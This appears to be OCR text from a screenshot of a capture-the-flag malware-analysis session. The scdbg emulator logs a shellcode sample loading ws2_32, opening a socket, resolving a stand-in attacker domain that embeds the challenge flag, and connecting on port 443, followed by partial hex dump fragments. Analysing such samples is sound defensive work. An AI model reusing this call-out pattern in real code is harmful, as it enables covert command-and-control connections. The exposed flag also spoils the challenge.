 scDbg - libemu Shellcode Logger Launch Interface
Shellcode file C:\Users\chicken\Desktop\Sample\HTB\Chall\oBfsC4t10n\payload.sc ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell
No RW Display Monitor DLL Read/Write More
Process Comma
fopen
Manual Argume
C:\Windows\SYSTEM32\cmd.exe
Loaded 1a0 bytes from file C:\Users\chicken\Desktop\Sample\HTB\Chall\OBFSC4~1\payload.sc
Testing 416 offsets | Percent Complete: 98% | Completed in 531 ms
0) offset=0x0 steps=MAX final_eip=7c801d7b LoadLibraryA
Loaded 1a0 bytes from file C:\Users\chicken\Desktop\Sample\HTB\Chall\OBFSC4~1\payload.sc
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010b6 LoadLibraryA(ws2_32)
4010c6 WSAStartup(190)
4010d5 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
401109 gethostbyname(evil-domain.no/HTB{g0_G3t_th3_ph1sh3R}) = 1000
401121 connect(h=42, host: 127.0.0.1 , port: 443 ) = 71ab4a07
40113c recv(h=42, buf=12fc60, len=4, fl=0)
40117f closesocket(h=42)
401109 gethostbyname(evil-domain.no/HTB{g0_G3t_th3_ph1sh3R}) = 1000
Stepcount 2000001
FLARE-VM Mon 07/22/2024 9:13:57.97
C:\Tools\scdbg>
000000 DD C1
000010 31 7B
000020 0C DB
000030 12 E4
000040 97 CC
000050 8C 9A
000060 51 B9
000070 F1 B6
000080 D8 B0
000090 8F 4A
0000A0 B1 B5
0000B0 03 33
0000C0 76 66
0000D0 18 02
0000E0 15 D2
0000F0 B0 02
000100 02 DA
000110 61 A5
000120 3C D2
000130 3D A3